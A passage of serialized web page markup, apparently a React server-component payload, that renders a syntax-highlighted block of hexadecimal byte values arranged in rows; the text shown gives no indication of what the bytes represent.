\"]}],[\"$\",\"span\",\"code-segement1247\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x6c\"]}],[\"$\",\"span\",\"code-segement1248\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1249\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1250\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x3d\"]}],[\"$\",\"span\",\"code-segement1251\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1252\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1253\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x05\"]}],[\"$\",\"span\",\"code-segement1254\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1255\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1256\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1d\"]}],[\"$\",\"span\",\"code-segement1257\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1258\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1259\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x73\"]}],[\"$\",\"span\",\"code-segement1260\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1261\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1262\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1f\"]}],[\"$\",\"span\",\"code-segement1263\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1264\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1265\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x49\"]}],[\"$\",\"span\",\"code-segement1266\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1267\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1268\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1269\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x44\"]}],[\"$\",\"span\",\"code-segement1270\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1271\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1272\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x65\"]}],[\"$\",\"span\",\"code-segement1273\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1274\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1275\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x3f\"]}],[\"$\",\"span\",\"code-segement1276\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1277\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1278\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x51\"]}],[\"$\",\"span\",\"code-segement1279\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1280\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1281\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb5\"]}],[\"$\",\"span\",\"code-segement1282\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1283\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1284\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x71\"]}],[\"$\",\"span\",\"code-segement1285\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1286\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1287\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x2c\"]}],[\"$\",\"span\",\"code-segement1288\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1289\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1290\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x53\"]}],[\"$\",\"span\",\"code-segement1291\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1292\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1293\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1294\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xfb\"]}],[\"$\",\"span\",\"code-segement1295\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1296\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1297\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5e\"]}],[\"$\",\"span\",\"code-segement1298\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1299\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1300\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1d\"]}],[\"$\",\"span\",\"code-segement1301\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1302\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1303\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x65\"]}],[\"$\",\"span\",\"code-segement1304\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1305\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1306\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x72\"]}],[\"$\",\"span\",\"code-segement1307\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1308\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1309\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xf5\"]}],[\"$\",\"span\",\"code-segement1310\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1311\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1312\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x50\"]}],[\"$\",\"span\",\"code-segement1313\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1314\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1315\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x75\"]}],[\"$\",\"span\",\"code-segement1316\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1317\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1318\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1319\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xff\"]}],[\"$\",\"span\",\"code-segement1320\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1321\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1322\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x0a\"]}],[\"$\",\"span\",\"code-segement1323\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1324\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1325\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x4f\"]}],[\"$\",\"span\",\"code-segement1326\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1327\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1328\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7a\"]}],[\"$\",\"span\",\"code-segement1329\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1330\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1331\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x4e\"]}],[\"$\",\"span\",\"code-segement1332\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1333\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1334\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x14\"]}],[\"$\",\"span\",\"code-segement1335\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1336\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1337\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xda\"]}],[\"$\",\"span\",\"code-segement1338\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1339\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1340\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5f\"]}],[\"$\",\"span\",\"code-segement1341\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1342\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1343\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1344\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x77\"]}],[\"$\",\"span\",\"code-segement1345\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1346\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1347\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x58\"]}],[\"$\",\"span\",\"code-segement1348\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1349\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1350\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x97\"]}],[\"$\",\"span\",\"code-segement1351\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1352\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1353\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7e\"]}],[\"$\",\"span\",\"code-segement1354\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1355\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1356\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x89\"]}],[\"$\",\"span\",\"code-segement1357\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1358\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1359\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xba\"]}],[\"$\",\"span\",\"code-segement1360\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1361\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1362\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xe8\"]}],[\"$\",\"span\",\"code-segement1363\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1364\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1365\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x71\"]}],[\"$\",\"span\",\"code-segement1366\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1367\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1368\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1369\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb7\"]}],[\"$\",\"span\",\"code-segement1370\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1371\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1372\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x9d\"]}],[\"$\",\"span\",\"code-segement1373\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1374\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1375\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xfc\"]}],[\"$\",\"span\",\"code-segement1376\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1377\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1378\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x76\"]}],[\"$\",\"span\",\"code-segement1379\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1380\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1381\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x6f\"]}],[\"$\",\"span\",\"code-segement1382\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1383\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1384\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7e\"]}],[\"$\",\"span\",\"code-segement1385\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1386\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1387\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb1\"]}],[\"$\",\"span\",\"code-segement1388\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1389\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1390\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x3e\"]}],[\"$\",\"span\",\"code-segement1391\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1392\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1393\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1394\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x42\"]}],[\"$\",\"span\",\"code-segement1395\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1396\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1397\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1c\"]}],[\"$\",\"span\",\"code-segement1398\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1399\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1400\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb7\"]}],[\"$\",\"span\",\"code-segement1401\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1402\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1403\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x2b\"]}],[\"$\",\"span\",\"code-segement1404\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1405\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1406\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xf2\"]}],[\"$\",\"span\",\"code-segement1407\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1408\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1409\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x07\"]}],[\"$\",\"span\",\"code-segement1410\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1411\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1412\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xe9\"]}],[\"$\",\"span\",\"code-segement1413\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1414\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1415\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x4d\"]}],[\"$\",\"span\",\"code-segement1416\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1417\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1418\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1419\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb9\"]}],[\"$\",\"span\",\"code-segement1420\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1421\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1422\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xd9\"]}],[\"$\",\"span\",\"code-segement1423\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1424\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1425\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xc1\"]}],[\"$\",\"span\",\"code-segement1426\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1427\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1428\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x63\"]}],[\"$\",\"span\",\"code-segement1429\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1430\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1431\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xd1\"]}],[\"$\",\"span\",\"code-segement1432\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1433\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1434\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1b\"]}],[\"$\",\"span\",\"code-segement1435\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1436\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1437\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x3f\"]}],[\"$\",\"span\",\"code-segement1438\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1439\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1440\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x38\"]}],[\"$\",\"span\",\"code-segement1441\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1442\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1443\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1444\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xa4\"]}],[\"$\",\"span\",\"code-segement1445\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1446\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1447\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xdd\"]}],[\"$\",\"span\",\"code-segement1448\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1449\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1450\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x07\"]}],[\"$\",\"span\",\"code-segement1451\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1452\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1453\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement1454\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1455\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1456\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xea\"]}],[\"$\",\"span\",\"code-segement1457\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1458\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1459\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1f\"]}],[\"$\",\"span\",\"code-segement1460\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1461\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1462\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x84\"]}],[\"$\",\"span\",\"code-segement1463\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1464\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1465\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x34\"]}],[\"$\",\"span\",\"code-segement1466\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1467\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1468\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1469\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x0c\"]}],[\"$\",\"span\",\"code-segement1470\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1471\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1472\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xf5\"]}],[\"$\",\"span\",\"code-segement1473\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1474\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1475\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xbd\"]}],[\"$\",\"span\",\"code-segement1476\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1477\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 